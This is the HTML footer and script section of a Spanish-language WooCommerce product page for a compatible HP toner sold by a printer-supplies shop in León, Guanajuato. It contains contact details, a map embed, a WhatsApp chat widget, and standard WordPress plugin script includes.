<li id="menu-item-4891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4891"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a></li>
<li id="menu-item-4892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-4892"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Atención a clientes</span></h3></div>
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Dirección: </strong> Calle Dique # 310 A, Jardines del Moral León, Guanajuato. C.P. 37160.</li>
<li><strong>Email:</strong> ventas@controlprint.com.mx</li>
<li><strong>León (Matríz):</strong> (477) 763 02 58 y (477) 390 22 94</li>
<li><strong>Celaya: </strong>(461) 215 03 13</li>
<li><strong>Irapuato: </strong>(462) 962 00 93</li>
<li><strong>San Francisco: </strong>(476) 743 36 62</li>
<li><strong>Querétaro:</strong> (442) 293-83-06</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="heading-title style3 "><h3><span>Localización</span></h3></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d930.2782176375072!2d-101.689105!3d21.147906!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x842bbf467a1e29f3%3A0xeff1124c793cdb8b!2sControl%20%2B%20Print!5e0!3m2!1ses!2smx!4v1697041150066!5m2!1ses!2smx" width="100%" height="450" allowfullscreen="allowfullscreen"></iframe></p>

		</div>
	</div>
</div></div></div></div></div></div><div class="wpb_row vc_row-fluid footer-copyright vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Control Print Enter © Copyright 2023.<br />

            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22%2B5214773255178%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Control%20Print%20Enter%22%2C%22nameCaptionType%22%3A%22custom%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20within%20a%20day%22%2C%22nameCaptionCustom%22%3A%22El%20estado%20del%20arte%20en%20servicios%20de%20impresi%5Cu00f3n%22%2C%22welcomeMessage%22%3A%22%5Cu00a1Hola%20%5Cud83d%5Cudc4b%20%21%3Cbr%3E%5Cu00bfC%5Cu00f3mo%20podemos%20ayudarte%3F%22%2C%22buttonText%22%3A%22Iniciar%20Chat%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleIconColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-1">
            </div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: right;"><a href="https://controlprint.com.mx/privacy-policy/">Políticas de privacidad</a></p>

		</div>
	</div>
</div></div></div></div></div></div>
</section>											</div> 
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinrato/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/controlprint.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Toner Compatible Static Control","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible-static-control\/"}},{"@type":"ListItem","position":3,"item":{"name":"Color","@id":"https:\/\/controlprint.com.mx\/product-category\/toner-compatible-static-control\/color-toner-compatible-static-control\/"}},{"@type":"ListItem","position":4,"item":{"name":"Toner Compatible de Alto desempe\u00f1o Static Control  HP 508X  \/  CF363X Magenta","@id":"https:\/\/controlprint.com.mx\/product\/toner-compatible-de-alto-desempeno-static-control-hp-508x-cf363x-magenta\/"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 productoss<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://controlprint.com.mx?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este productoso no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/controlprint.com.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/comment-reply.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/owl.carousel.js?ver=2.3.4" id="owl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/variables.js?ver=20140826" id="variables-js"></script>
<script type="text/javascript" id="sinrato-js-before">
/* <![CDATA[ */
var ajaxurl = "https://controlprint.com.mx/wp-admin/admin-ajax.php";
//# sourceURL=sinrato-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/theme-sinrato.js?ver=20140826" id="sinrato-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://controlprint.com.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://controlprint.com.mx/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-includes/js/wp-util.min.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="sinrato-magnifier-js-extra">
/* <![CDATA[ */
var sinrato_magnifier_vars = {"responsive":"false","circular":"false","infinite":"true","visible":"3","zoomWidth":"","zoomHeight":"","position":"right","lensOpacity":"0.5","softFocus":"false","phoneBehavior":"","loadingLabel":"Loading..."};
//# sourceURL=sinrato-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/themes/sinrato/js/product-magnifier-var.js?ver=2625db07aea3efb7cf74d1620f65eb67" id="sinrato-magnifier-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d821bc7e73","remove_from_wishlist_nonce":"b7ea1949f4","reload_wishlist_and_adding_elem_nonce":"2ca75909d8","load_mobile_nonce":"4a4afd953d","delete_item_nonce":"4cc0192351","save_title_nonce":"5a8e25bc3c","save_privacy_nonce":"5f12c00448","load_fragments_nonce":"5c7919a096"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
